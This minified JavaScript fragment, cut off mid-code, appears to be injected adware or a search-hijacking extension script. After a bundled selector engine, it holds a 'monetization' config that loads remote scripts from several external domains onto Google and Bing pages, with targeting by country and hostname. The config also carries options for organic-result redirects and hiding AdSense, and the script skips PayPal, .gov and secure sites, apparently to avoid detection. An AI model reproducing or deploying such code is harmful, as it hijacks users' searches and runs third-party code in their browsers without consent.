true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["23178e2c7c2ade2327"].Sizzle=E})(window);;var e=i[g].Sizzle;var d=i[g];d.Sizzle=e;d.demoMode=i[g].demoMode=(p);d.ready(function(){var r=function(C){var F={};C=C.split("?");if(C.length<2){return F}var E=C[1];var G=E.split("&");for(var D=0;D<G.length;D++){var H=G[D].split("=");if(typeof F[H[0]]==="undefined"){F[H[0]]=H[1]}else{if(typeof F[H[0]]==="string"){var B=[F[H[0]],H[1]];F[H[0]]=B}else{F[H[0]].push(H[1])}}}return F};var x={};var u=document.getElementsByTagName("script");var t=null;for(var w=0;w<u.length;w++){var A=u[w];if(A.src.search(/23178e2c7c2ade2327.*\.js/i)!==-1){t=A.src.replace(/^https?\:\/\//i,"").split("/")[0];if(o){d.scriptDomain=t}x=r(A.src);break}}if(location.host.indexOf("bing.com")>-1&&i.AM&&typeof i.AM=="object"){i.AM.push(d.scriptDomain)}i[g].tbParams={wid:"52715",sid:"",tid:"8983",title:"qq"};if(x.sid){i[g].tbParams.sid=x.sid}if(x.title){i[g].tbParams.title=decodeURIComponent(x.title)}i[g].getParams=r(location.href);d.tbParams=i[g].tbParams;var q="";try{q=location.pathname.substring(0,50)}catch(z){}var s=["lotterysambadresult.in"];if(s.indexOf(location.hostname)>-1){d.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}d.loadedCallback("LOADED","",location.host,q,t);var y=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(y)){d.loadedCallback("URL_STATICFILE");return false}var v=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(v)){d.loadedCallback("URL_IGNOREDOMAIN");return false};(function(d,w,u){var $$=w["23178e2c7c2ade2327"];var scriptsToLoad=$$.fromJson("{\"31af2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"31af2\"},\"df879\":{\"countries_allow\":\"at,br,ch,de,dk,es,fi,fr,in,it,mx,nl,no,se,sg,tw,gb\",\"countries_deny\":\"us,gb,ca,au,de,be,fi,fr\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/youronlinesearches.com\\/script\\/r.php?a=3201&uid=52715x8983xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"df879\"},\"cd1d2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"(?:.*googleusercontent\\\\..*|mail\\\\.google\\\\.com|reddit\\\\.com|.*\\\\.reddit\\\\.com)\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/hublosk.com\\/js\\/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8983x\\/SID\\/\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"cd1d2\"},\"90f06\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/jullyambery.net\\/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&uid=8983x\\/SID\\/&format=arrjs&r=\\/RANDOM\\/\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"90f06\"},\"a49b5\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"a49b5\",\"config\":{\"doBlind\":0.25,\"hideAdsense\":false,\"followUps\":0.8,\"organicRedirect\":1}},\"ba282\":{\"countries_allow\":\"us,gb,ca,au,de,be,fi,fr\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"ba282\",\"config\":{\"doBlind\":0,\"redesignBing\":0,\"apiHost\":\"searchvalidation.com\"}}}");var plugins={};$$.monetizationsConfig=scriptsToLoad;var extendedCallbacks=true;var useFetch=false;;;;;;;;;;;;;;;;var isInIframe=function(){return(window.top!=window.self)};var secondsFormat=function(sec_num){var days=Math.floor(sec_num/86400);sec_num-=days*86400;var hours=Math.floor(sec_num/3600);sec_num-=hours*3600;var minutes=Math.floor(sec_num/60);sec_num-=minutes*60;if(hours<10){hours="0"+hours}if(minutes<10){minutes="0"+minutes}if(sec_num<10){sec_num="0"+sec_num}return days+"d "+hours+":"+minutes+":"+sec_num};var runForceSearch;;var runBingBacktab;;;(function(){try{(function(v,j,m){var l=j["23178e2c7c2ade2327"];var x=false;var e=false;var s=false;var i=false;var t=false;var q=false;var h=false;var y=false;var r=false;var p=false;var k=false;;var o=l.getMtzCfg('a49b5');o.organicShape=o.hasOwnProperty("organicShape")?o.organicShape:1;;if(["searchvalidation.com"].indexOf(location.hostname)==-1&&location.hostname.indexOf("bing.com")==-1&&location.hostname.indexOf("google.")==-1){return}!function(d,c){"object"==typeof module&&"object"==typeof module.exports?module.exports=d.document?c(d,!0):function(b){if(!b.document){throw new Error("jQuery requires a window with a document")}return c(b)}:c(d)}("undefined"!=typeof window?window:this,function(bP,bO){var bN=[],bM=bP.document,bL=Object.getPrototypeOf,bJ=bN.slice,bH=bN.concat,bG=bN.push,bF=bN.indexOf,bE={},bD=bE.toString,bC=bE.hasOwnProperty,bB=bC.toString,bA=bB.call(Object),bz={};function by(e,d){d=d||bM;var f=d.createElement("script");f.text=e,d.head.appendChild(f).parentNode.removeChild(f)}var bw="3.1.1",bv=function(d,c){return new bv.fn.init(d,c)},bu=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,bt=/^-ms-/,bs=/-([a-z])/g,br=function(d,c){return c.toUpperCase()};bv.fn=bv.prototype={jquery:bw,constructor:bv,length:0,toArray:function(){return bJ.call(this)},get:function(b){return null==b?bJ.call(this):b<0?this[b+this.length]:this[b]},pushStack:function(d){var c=bv.merge(this.constructor(),d);return c.prevObject=this,c},each:function(b){return bv.each(this,b)},map:function(b){return this.pushStack(bv.map(this,function(a,d){return b.call(a,d,a)}))},slice:function(){return this.pushStack(bJ.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var d=this.length,f=+e+(e<0?d:0);return this.pushStack(f>=0&&f<d?[this[f]]:[])},end:function(){return this.prevObject||this.constructor()},push:bG,sort:bN.sort,splice:bN.splice},bv.extend=bv.fn.extend=function(){var t,s,r,q,p,o,n=arguments[0]||{},m=1,l=arguments.length,k=!1;for("boolean"==typeof n&&(k=n,n=arguments[m]||{},m++),"object"==typeof n||bv.isFunction(n)||(n={}),m===l&&(n=this,m--);m<l;m++){if(null!=(t=arguments[m])){for(s in t){r=n[s],q=t[s],n!==q&&(k&&q&&(bv.isPlainObject(q)||(p=bv.isArray(q)))?(p?(p=!1,o=r&&bv.isArray(r)?r:[]):o=r&&bv.isPlainObject(r)?r:{},n[s]=bv.extend(k,o,q)):void 0!==q&&(n[s]=q))}}}return n},bv.extend({expando:"jQuery"+(bw+Math.random()).replace(/\D/g,""),isReady:!0,error:function(b){throw new Error(b)},noop:function(){},isFunction:function(b){return"function"===bv.type(b)},isArray:Array.isArray,isWindow:function(b){return null!=b&&b===b.window},isNumeric:function(d){var c=bv.type(d);return("number"===c||"string"===c)&&!isNaN(d-parseFloat(d))},isPlainObject:function(e){var d,f;return !(!e||"[object Object]"!==bD.call(e))&&(!(d=bL(e))||(f=bC.call(d,"constructor")&&d.constructor,"function"==typeof f&&bB.call(f)===bA))},isEmptyObject:function(d){var c;for(c in d){return !1}return !0},type:function(b){return null==b?b+"":"object"==typeof b||"function"==typeof b?bE[bD.call(b)]||"object":typeof b},globalEval:function(b){by(b)},camelCase:function(b){return b.replace(bt,"ms-").replace(bs,br)},nodeName:function(d,c){return d.nodeName&&d.nodeName.toLowerCase()===c.toLowerCase()},each:function(f,e){var h,g=0;if(bq(f)){for(h=f.length;g<h;g++){if(e.call(f[g],g,f[g])===!1){break}}}else{for(g in f){if(e.call(f[g],g,f[g])===!1){break}}}return f},trim:function(b){return null==b?"":(b+"").replace(bu,"")},makeArray:function(e,d){var f=d||[];return null!=e&&(bq(Object(e))?bv.merge(f,"string"==typeof e?[e]:e):bG.call(f,e)),f},inArray:function(e,d,f){return null==d?-1:bF.call(d,e,f)},merge:function(g,f){for(var j=+f.length,i=0,h=g.length;i<j;i++){g[h++]=f[i]}return g.length=h,g},grep:function(j,i,p){for(var o,n=[],m=0,l=j.length,k=!p;m<l;m++){o=!i(j[m],m),o!==k&&n.push(j[m])}return n},map:function(i,g,n){var m,l,k=0,j=[];if(bq(i)){for(m=i.length;k<m;k++){l=g(i[k],k,n),null!=l&&j.push(l)}}else{for(k in i){l=g(i[k],k,n),null!=l&&j.push(l)}}return bH.apply([],j)},guid:1,proxy:function(g,f){var j,i,h;if("string"==typeof f&&(j=g[f],f=g,g=j),bv.isFunction(g)){return i=bJ.call(arguments,2),h=function(){return g.apply(f||this,i.concat(bJ.call(arguments)))},h.guid=g.guid=g.guid||bv.guid++,h}},now:Date.now,support:bz}),"function"==typeof Symbol&&(bv.fn[Symbol.iterator]=bN[Symbol.iterator]),bv.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(d,c){bE["[object "+c+"]"]=c.toLowerCase()});function bq(e){var d=!!e&&"length" in e&&e.length,f=bv.type(e);return"function"!==f&&!bv.isWindow(e)&&("array"===f||0===d||"number"==typeof d&&d>0&&d-1 in e)}var bp=function(dl){var dk,dj,dh,dg,df,de,dd,db,c9,c8,c7,c6,c4,c3,c2,c1,c0,cZ,cY,cX="sizzle"+1*new Date,cW=dl.document,cV=0,cU=0,cT=dH(),cS=dH(),dR=dH(),dQ=function(d,c){return d===c&&(c7=!0),0},dP={}.hasOwnProperty,dO=[],dM=dO.pop,dL=dO.push,dK=dO.push,dJ=dO.slice,dI=function(f,e){for(var h=0,g=f.length;h<g;h++){if(f[h]===e){return h}}return -1},dG="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",dF="[\\x20\\t\\r\\n\\f]",dE="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",dD="\\["+dF+"*("+dE+")(?:"+dF+"*([*^$|!~]?=)"+dF+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+dE+"))|)"+dF+"*\\]",dC=":("+dE+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+dD+")*)|.*)\\)|)",dB=new RegExp(dF+"+","g"),dz=new RegExp("^"+dF+"+|((?:^|[^\\\\])(?:\\\\.)*)"+dF+"+$","g"),dy=new RegExp("^"+dF+"*,"+dF+"*"),dx=new RegExp("^"+dF+"*([>+~]|"+dF+")"+dF+"*"),dw=new RegExp("="+dF+"*([^\\]'\"]*?)"+dF+"*\\]","g"),dv=new RegExp(dC),du=new RegExp("^"+dE+"$"),dt={ID:new RegExp("^#("+dE+")"),CLASS:new RegExp("^\\.("+dE+")"),TAG:new RegExp("^("+dE+"|[*])"),ATTR:new RegExp("^"+dD),PSEUDO:new RegExp("^"+dC),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+dF+"*(even|odd|(([+-]|)(\\d*)n|)"+dF+"*(?:([+-]|)"+dF+"*(\\d+)|))"+dF+"*\\)|)","i"),bool:new RegExp("^(?:"+dG+")$","i"),needsContext:new RegExp("^"+dF+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+dF+"*((?:-\\d)?\\d*)"+dF+"*\\)|)(?=[^-]|$)","i")},ds=/^(?:input|select|textarea|button)$/i,dr=/^h\d$/i,dq=/^[^{]+\{\s*\[native \w/,dp=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,dX=/[+~]/,dn=new RegExp("\\\\([\\da-f]{1,6}"+dF+"?|("+dF+")|.)","ig"),dU=function(f,e,h){var g="0x"+e-65536;return g!==g||h?e:g<0?String.fromCharCode(g+65536):String.fromCharCode(g>>10|55296,1023&g|56320)},dA=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,c5=function(d,c){return c?"\0"===d?"\ufffd":d.slice(0,-1)+"\\"+d.charCodeAt(d.length-1).toString(16)+" ":"\\"+d},cO=function(){c6()},bb=dS(function(b){return b.disabled===!0&&("form" in b||"label" in b)},{dir:"parentNode",next:"legend"});try{dK.apply(dO=dJ.call(cW.childNodes),cW.childNodes),dO[cW.childNodes.length].nodeType}catch(d0){dK={apply:dO.length?function(d,c){dL.apply(d,dJ.call(c))}:function(f,e){var h=f.length,g=0;while(f[h++]=e[g++]){}f.length=h-1}}}function dV(z,v,u,t){var q,p,n,m,i,g,c,B=v&&v.ownerDocument,A=v?v.nodeType:9;if(u=u||[],"string"!=typeof z||!z||1!==A&&9!==A&&11!==A){return u}if(!t&&((v?v.ownerDocument||v:cW)!==c4&&c6(v),v=v||c4,c2)){if(11!==A&&(i=dp.exec(z))){if(q=i[1]){if(9===A){if(!(n=v.getElementById(q))){return u}if(n.id===q){return u.push(n),u}}else{if(B&&(n=B.getElementById(q))&&cY(v,n)&&n.id===q){return u.push(n),u}}}else{if(i[2]){return dK.apply(u,v.getElementsByTagName(z)),u}if((q=i[3])&&dj.getElementsByClassName&&v.getElementsByClassName){return dK.apply(u,v.getElementsByClassName(q)),u}}}if(dj.qsa&&!dR[z+" "]&&(!c1||!c1.test(z))){if(1!==A){B=v,c=z}else{if("object"!==v.nodeName.toLowerCase()){(m=v.getAttribute("id"))?m=m.replace(dA,c5):v.setAttribute("id",m=cX),g=de(z),p=g.length;while(p--){g[p]="#"+m+" "+dY(g[p])}c=g.join(","),B=dX.test(z)&&cM(v.parentNode)||v}}if(c){try{return dK.apply(u,B.querySelectorAll(c)),u}catch(y){}finally{m===cX&&v.removeAttribute("id")}}}}return db(z.replace(dz,"$1"),v,u,t)}function dH(){var d=[];function c(b,a){return d.push(b+" ")>dh.cacheLength&&delete c[d.shift()],c[b+" "]=a}return c}function dc(b){return b[cX]=!0,b}function cP(e){var d=c4.createElement("fieldset");try{return !!e(d)}catch(f){return !1}finally{d.parentNode&&d.parentNode.removeChild(d),d=null}}function cb(f,d){var h=f.split("|"),g=h.length;while(g--){dh.attrHandle[h[g]]=d}}function d1(f,e){var h=e&&f,g=h&&1===f.nodeType&&1===e.nodeType&&f.sourceIndex-e.sourceIndex;if(g){return g}if(h){while(h=h.nextSibling){if(h===e){return -1}}}return f?1:-1}function dW(b){return function(a){var d=a.nodeName.toLowerCase();return"input"===d&&a.type===b}}function dN(b){return function(a){var d=a.nodeName.toLowerCase();return("input"===d||"button"===d)&&a.type===b}}function di(b){return function(a){return"form" in a?a.parentNode&&a.disabled===!1?"label" in a?"label" in a.parentNode?a.parentNode.disabled===b:a.disabled===b:a.isDisabled===b||a.isDisabled!==!b&&bb(a)===b:a.disabled===b:"label" in a&&a.disabled===b}}function cQ(b){return dc(function(a){return a=+a,dc(function(l,k){var j,i=b([],l.length,a),h=i.length;while(h--){l[j=i[h]]&&(l[j]=!(k[j]=l[j]))}})})}function cM(b){return b&&"undefined"!=typeof b.getElementsByTagName&&b}dj=dV.support={},df=dV.isXML=function(d){var c=d&&(d.ownerDocument||d).documentElement;return !!c&&"HTML"!==c.nodeName},c6=dV.setDocument=function(d){var c,h,f=d?d.ownerDocument||d:cW;return f!==c4&&9===f.nodeType&&f.documentElement?(c4=f,c3=c4.documentElement,c2=!df(c4),cW!==c4&&(h=c4.defaultView)&&h.top!==h&&(h.addEventListener?h.addEventListener("unload",cO,!1):h.attachEvent&&h.attachEvent("onunload",cO)),dj.attributes=cP(function(b){return b.className="i",!b.getAttribute("className")}),dj.getElementsByTagName=cP(function(b){return b.appendChild(c4.createComment("")),!b.getElementsByTagName("*").length}),dj.getElementsByClassName=dq.test(c4.getElementsByClassName),dj.getById=cP(function(b){return c3.appendChild(b).id=cX,!c4.getElementsByName||!c4.getElementsByName(cX).length}),dj.getById?(dh.filter.ID=function(g){var e=g.replace(dn,dU);return function(b){return b.getAttribute("id")===e}},dh.find.ID=function(g,e){if("undefined"!=typeof e.getElementById&&c2){var i=e.getElementById(g);return i?[i]:[]}}):(dh.filter.ID=function(g){var e=g.replace(dn,dU);return function(b){var i="undefined"!=typeof b.getAttributeNode&&b.getAttributeNode("id");return i&&i.value===e}},dh.find.ID=function(i,g){if("undefined"!=typeof g.getElementById&&c2){var m,l,k,j=g.getElementById(i);if(j){if(m=j.getAttributeNode("id"),m&&m.value===i){return[j]}k=g.getElementsByName(i),l=0;while(j=k[l++]){if(m=j.getAttributeNode("id"),m&&m.value===i){return[j]}}}return[]}}),dh.find.TAG=dj.getElementsByTagName?function(g,e){return"undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(g):dj.qsa?e.querySelectorAll(g):void 0}:function(i,g){var m,l=[],k=0,j=g.getElementsByTagName(i);if("*"===i){while(m=j[k++]){1===m.nodeType&&l.push(m)}return l}return j},dh.find.CLASS=dj.getElementsByClassName&&function(g,e){if("undefined"!=typeof e.getElementsByClassName&&c2){return e.getElementsByClassName(g)}},c0=[],c1=[],(dj.qsa=dq.test(c4.querySelectorAll))&&(cP(function(b){c3.appendChild(b).innerHTML="<a id='"+cX+"'></a><select id='"+cX+"-\r\\' msallowcapture=''><option selected=''></option></select>",b.querySelectorAll("[msallowcapture^='']").length&&c1.push("[*^$]="+dF+"*(?:''|\"\")"),b.querySelectorAll("[selected]").length||c1.push("\\["+dF+"*(?:value|"+dG+")"),b.querySelectorAll("[id~="+cX+"-]").length||c1.push("~="),b.querySelectorAll(":checked").length||c1.push(":checked"),b.querySelectorAll("a#"+cX+"+*").length||c1.push(".#.+[+~]")}),cP(function(g){g.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=c4.createElement("input");e.setAttribute("type","hidden"),g.appendChild(e).setAttribute("name","D"),g.querySelectorAll("[name=d]").length&&c1.push("name"+dF+"*[*^$|!~]?="),2!==g.querySelectorAll(":enabled").length&&c1.push(":enabled",":disabled"),c3.appendChild(g).disabled=!0,2!==g.querySelectorAll(":disabled").length&&c1.push(":enabled",":disabled"),g.querySelectorAll("*,:x"),c1.push(",.*:")})),(dj.matchesSelector=dq.test(cZ=c3.matches||c3.webkitMatchesSelector||c3.mozMatchesSelector||c3.oMatchesSelector||c3.msMatchesSelector))&&cP(function(b){dj.disconnectedMatch=cZ.call(b,"*"),cZ.call(b,"[s!='']:x"),c0.push("!=",dC)}),c1=c1.length&&new RegExp(c1.join("|")),c0=c0.length&&new RegExp(c0.join("|")),c=dq.test(c3.compareDocumentPosition),cY=c||dq.test(c3.contains)?function(g,e){var 